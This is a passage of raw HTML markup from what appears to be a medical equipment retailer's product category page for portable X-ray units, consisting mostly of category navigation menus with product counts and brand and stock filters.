menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://zurichcorp.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
<a href="https://zurichcorp.com/compare/" title="Compare products">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Compare			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style=""><div class="container"><div class="wd-title-wrapp"><div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div><h1 class="entry-title title">
Portable X-Ray</h1></div><div class="wd-btn-show-cat wd-action-btn wd-style-text">
<a href="#" rel="nofollow">
Categories					</a></div><ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" ><li class="cat-item cat-item-28  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/" ><img data-lazyloaded="1" src="[data-uri]" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Ventilators.png.webp" class="wd-nav-img" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/Ventilators.png.webp 50w, https://zurichcorp.com/wp-content/uploads/2023/09/Ventilators-45x45.png 45w" data-sizes="(max-width: 50px) 100vw, 50px" /><span class="nav-link-summary"><span class="nav-link-text">Critical Care</span><span class="nav-link-count">68 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/aed/" ><span class="nav-link-summary"><span class="nav-link-text">AED</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/agent-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">Agent Monitors</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-86 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/feeding-pumps/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding Pumps</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/stress-test-systems/" ><span class="nav-link-summary"><span class="nav-link-text">Stress Test Systems</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-88 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/stretchers/" ><span class="nav-link-summary"><span class="nav-link-text">Stretchers</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/telemetry-systems/" ><span class="nav-link-summary"><span class="nav-link-text">Telemetry Systems</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/tourniquets/" ><span class="nav-link-summary"><span class="nav-link-text">Tourniquets</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-157 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/ultrasonic-cleaners/" ><span class="nav-link-summary"><span class="nav-link-text">Ultrasonic Cleaners</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/ventilators/" ><span class="nav-link-summary"><span class="nav-link-text">Ventilators</span><span class="nav-link-count">40 products</span></span></a></li><li class="cat-item cat-item-93 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/critical-care/warmers/" ><span class="nav-link-summary"><span class="nav-link-text">Warmers</span><span class="nav-link-count">2 products</span></span></a></li></ul></li><li class="cat-item cat-item-158  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/disposable/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/hemostatic.png.webp" class="wd-nav-img" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/hemostatic.png.webp 50w, https://zurichcorp.com/wp-content/uploads/2023/09/hemostatic-45x45.png 45w" data-sizes="(max-width: 50px) 100vw, 50px" /><span class="nav-link-summary"><span class="nav-link-text">Disposable</span><span class="nav-link-count">22 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/disposable/hemostatics-gauzes/" ><span class="nav-link-summary"><span class="nav-link-text">Hemostatics Gauzes</span><span class="nav-link-count">17 products</span></span></a></li><li class="cat-item cat-item-159 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/disposable/rapid-test/" ><span class="nav-link-summary"><span class="nav-link-text">Rapid Test</span><span class="nav-link-count">5 products</span></span></a></li></ul></li><li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/healthcare-furniture/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Medical-surgical.png.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Healthcare Furniture</span><span class="nav-link-count">8 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-150 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/healthcare-furniture/dental-furniture/" ><span class="nav-link-summary"><span class="nav-link-text">Dental Furniture</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-149 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/healthcare-furniture/home-care-furniture/" ><span class="nav-link-summary"><span class="nav-link-text">Home Care furniture</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-148 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/healthcare-furniture/icu-furniture/" ><span class="nav-link-summary"><span class="nav-link-text">ICU furniture</span><span class="nav-link-count">4 products</span></span></a></li></ul></li><li class="cat-item cat-item-70  wd-event-hover current-cat-parent wd-current-active-parent current-cat-ancestor wd-current-active-ancestor"><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/imaging-diagnosis.png.webp" class="wd-nav-img" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/imaging-diagnosis.png.webp 50w, https://zurichcorp.com/wp-content/uploads/2023/09/imaging-diagnosis-45x45.png 45w" data-sizes="(max-width: 50px) 100vw, 50px" /><span class="nav-link-summary"><span class="nav-link-text">Imaging Systems</span><span class="nav-link-count">77 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/c-arms/" ><span class="nav-link-summary"><span class="nav-link-text">C-Arms</span><span class="nav-link-count">11 products</span></span></a></li><li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/cardiac-equipment/" ><span class="nav-link-summary"><span class="nav-link-text">Cardiac Equipment</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-154 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/cath-lab/" ><span class="nav-link-summary"><span class="nav-link-text">Cath Lab</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/fetal-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">Fetal Monitors</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/fiberscopes/" ><span class="nav-link-summary"><span class="nav-link-text">Fiberscopes</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/imaging-tables/" ><span class="nav-link-summary"><span class="nav-link-text">Imaging Tables</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-155 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/mri/" ><span class="nav-link-summary"><span class="nav-link-text">MRI</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/non-invasive-blood-pressure-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">Non-Invasive Blood Pressure Monitors</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-80  wd-active"><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" ><span class="nav-link-summary"><span class="nav-link-text">Portable X-Ray</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/printers/" ><span class="nav-link-summary"><span class="nav-link-text">Printers</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-156 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/slice-ct-scanners/" ><span class="nav-link-summary"><span class="nav-link-text">Slice CT Scanners</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/ultrasounds/" ><span class="nav-link-summary"><span class="nav-link-text">Ultrasounds</span><span class="nav-link-count">20 products</span></span></a></li><li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/video-cameras/" ><span class="nav-link-summary"><span class="nav-link-text">Video Cameras</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/video-endoscopy-processors/" ><span class="nav-link-summary"><span class="nav-link-text">Video Endoscopy Processors</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-153 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/imaging-systems/x-ray/" ><span class="nav-link-summary"><span class="nav-link-text">X-Ray</span><span class="nav-link-count">1 product</span></span></a></li></ul></li><li class="cat-item cat-item-20  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/infant/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/infant.png.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Infant</span><span class="nav-link-count">21 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/infant/incubators/" ><span class="nav-link-summary"><span class="nav-link-text">Incubators</span><span class="nav-link-count">12 products</span></span></a></li><li class="cat-item cat-item-94 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/infant/infant-warmers/" ><span class="nav-link-summary"><span class="nav-link-text">Infant Warmers</span><span class="nav-link-count">9 products</span></span></a></li></ul></li><li class="cat-item cat-item-152  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/laboratory-equipments/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Medical-surgical.png.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Laboratory Equipments</span><span class="nav-link-count">9 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-160 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/laboratory-equipments/medical-refrigertors-freezers/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Medical-Refrigerators.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Medical Refrigerators &amp; Freezers</span><span class="nav-link-count">9 products</span></span></a></li></ul></li><li class="cat-item cat-item-32  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Medical-surgical.png.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Medical Surgical</span><span class="nav-link-count">243 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/agent-monitors-medical-surgical/" ><span class="nav-link-summary"><span class="nav-link-text">Agent Monitors</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-machines/" ><span class="nav-link-summary"><span class="nav-link-text">Anesthesia Machines</span><span class="nav-link-count">14 products</span></span></a></li><li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-vaporizers/" ><span class="nav-link-summary"><span class="nav-link-text">Anesthesia Vaporizers</span><span class="nav-link-count">9 products</span></span></a></li><li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/autoclaves-sterilizers-washers-desinfectors/" ><span class="nav-link-summary"><span class="nav-link-text">Autoclaves &#8211; Sterilizers &#8211; Washers &#8211; Desinfectors</span><span class="nav-link-count">11 products</span></span></a></li><li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/beds-medsug-beds/" ><span class="nav-link-summary"><span class="nav-link-text">Beds &#8211; Medsug Beds</span><span class="nav-link-count">9 products</span></span></a></li><li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/bladder-scanners/" ><span class="nav-link-summary"><span class="nav-link-text">Bladder Scanners</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/blanket-warmers/" ><span class="nav-link-summary"><span class="nav-link-text">Blanket Warmers</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/capture-devices/" ><span class="nav-link-summary"><span class="nav-link-text">Capture Devices</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-107 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/co2-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">CO2 Monitors</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-108 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/coagulation-analyzers/" ><span class="nav-link-summary"><span class="nav-link-text">Coagulation Analyzers</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-110 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/colposcopes/" ><span class="nav-link-summary"><span class="nav-link-text">Colposcopes</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/defibrillators/" ><span class="nav-link-summary"><span class="nav-link-text">Defibrillators</span><span class="nav-link-count">18 products</span></span></a></li><li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/ecg-and-multiparameter-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">ECG and Multiparameter Monitors</span><span class="nav-link-count">30 products</span></span></a></li><li class="cat-item cat-item-115 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/eeg/" ><span class="nav-link-summary"><span class="nav-link-text">EEG</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-116 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/ekg-machines/" ><span class="nav-link-summary"><span class="nav-link-text">EKG Machines</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-117 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/electrosurgical-units/" ><span class="nav-link-summary"><span class="nav-link-text">Electrosurgical Units</span><span class="nav-link-count">18 products</span></span></a></li><li class="cat-item cat-item-111 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/endoscopy-and-visualization-towers/" ><span class="nav-link-summary"><span class="nav-link-text">Endoscopy and Visualization Towers</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-118 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/flexible-cytoscopes/" ><span class="nav-link-summary"><span class="nav-link-text">Flexible Cytoscopes</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-119 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/fluid-warmers/" ><span class="nav-link-summary"><span class="nav-link-text">Fluid Warmers</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-120 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/harmonic-scalpels/" ><span class="nav-link-summary"><span class="nav-link-text">Harmonic Scalpels</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-122 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/heart-lung-machines/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Lung Machines</span><span class="nav-link-count">12 products</span></span></a></li><li class="cat-item cat-item-123 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/heater-cooler-systems/" ><span class="nav-link-summary"><span class="nav-link-text">Heater &amp; Cooler Systems</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-124 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/hyper-hypothermia-system/" ><span class="nav-link-summary"><span class="nav-link-text">Hyper &amp; Hypothermia System</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-125 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/infusion-pumps/" ><span class="nav-link-summary"><span class="nav-link-text">Infusion Pumps</span><span class="nav-link-count">12 products</span></span></a></li><li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/injectors/" ><span class="nav-link-summary"><span class="nav-link-text">Injectors</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/insufflators/" ><span class="nav-link-summary"><span class="nav-link-text">Insufflators</span><span class="nav-link-count">7 products</span></span></a></li><li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/intra-aortic-balloon-pumps/" ><span class="nav-link-summary"><span class="nav-link-text">Intra-Aortic Balloon Pumps</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/ligh-sources/" ><span class="nav-link-summary"><span class="nav-link-text">Ligh Sources</span><span class="nav-link-count">9 products</span></span></a></li><li class="cat-item cat-item-130 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/mini-c-arms/" ><span class="nav-link-summary"><span class="nav-link-text">Mini C-Arms</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/neurosurgery/" ><span class="nav-link-summary"><span class="nav-link-text">Neurosurgery</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/patient-warmers/" ><span class="nav-link-summary"><span class="nav-link-text">Patient Warmers</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-134  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/pulse-oximeters/" ><span class="nav-link-summary"><span class="nav-link-text">Pulse Oximeters</span><span class="nav-link-count">7 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1975 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/pulse-oximeters/hyperbaric-oxygen-chamber/" ><span class="nav-link-summary"><span class="nav-link-text">Hyperbaric Oxygen Chamber</span><span class="nav-link-count">1 product</span></span></a></li></ul></li><li class="cat-item cat-item-146 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/sterilizers/" ><span class="nav-link-summary"><span class="nav-link-text">Sterilizers</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-139 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-aspirators/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Aspirators</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-140 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-lights/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Lights</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-microscopes/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Microscopes</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-monitors/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Monitors</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-power-tools/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Power Tools</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-145 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/medical-surgical/surgical-tables/" ><span class="nav-link-summary"><span class="nav-link-text">Surgical Tables</span><span class="nav-link-count">9 products</span></span></a></li></ul></li><li class="cat-item cat-item-363  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/new-products/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/10/Logo-Zurich-blanco-50-x-50-px.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">New Products</span><span class="nav-link-count">3 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1949 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/new-products/diagnostic/" ><span class="nav-link-summary"><span class="nav-link-text">Diagnostic</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-29  wd-event-hover"><a class="category-nav-link" href="https://zurichcorp.com/product-category/new-products/rescue-technology/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/rescue.png.webp" class="wd-nav-img" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/rescue.png.webp 50w, https://zurichcorp.com/wp-content/uploads/2023/09/rescue-45x45.png 45w" data-sizes="(max-width: 50px) 100vw, 50px" /><span class="nav-link-summary"><span class="nav-link-text">Rescue Technology</span><span class="nav-link-count">2 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1957 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/new-products/rescue-technology/firefighter-equipment/" ><span class="nav-link-summary"><span class="nav-link-text">Firefighter Equipment</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/new-products/rescue-technology/jaws-of-life-rescue-tools/" ><span class="nav-link-summary"><span class="nav-link-text">Jaws of Life &#8211; Rescue Tools</span><span class="nav-link-count">0 products</span></span></a></li></ul></li></ul></li><li class="cat-item cat-item-151 "><a class="category-nav-link" href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Calibration.png.webp" class="wd-nav-img" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/Calibration.png.webp 50w, https://zurichcorp.com/wp-content/uploads/2023/09/Calibration-45x45.png 45w" data-sizes="(max-width: 50px) 100vw, 50px" /><span class="nav-link-summary"><span class="nav-link-text">SERVICES &#8211; TEST equipment for Calibration</span><span class="nav-link-count">4 products</span></span></a></li></ul></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-off wd-size-normal wd-layout-double wd-text-style-1 wd-swatches-brands wd-scroll-content"><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?filter_brand=ge" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="2268" height="1134" data-src="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4.jpg.webp" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4.jpg.webp 2268w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-400x200.jpg.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-1300x650.jpg.webp 1300w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-768x384.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-1536x768.jpg.webp 1536w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-2048x1024.jpg.webp 2048w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-860x430.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-430x215.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-700x350.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-800-x-400-mm-4-150x75.jpg.webp 150w" data-sizes="(max-width: 2268px) 100vw, 2268px" /></span><span class="wd-swatch-text">GE Healthcare</span></span><span class="wd-filter-lable layer-term-lable">GE Healthcare</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?filter_brand=siemems" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="900" height="269" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/siemems.png" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/siemems.png 900w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-400x120.png 400w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-768x230.png 768w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-860x257.png 860w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-430x129.png 430w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-700x209.png 700w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-150x45.png.webp 150w" data-sizes="(max-width: 900px) 100vw, 900px" /></span><span class="wd-swatch-text">Siemems</span></span><span class="wd-filter-lable layer-term-lable">Siemems</span></a> <span class="count">1</span></li></ul></div></div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5><ul class="wd-checkboxes-on"><li class="">
<a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?stock_status=onsale" rel="nofollow noopener">
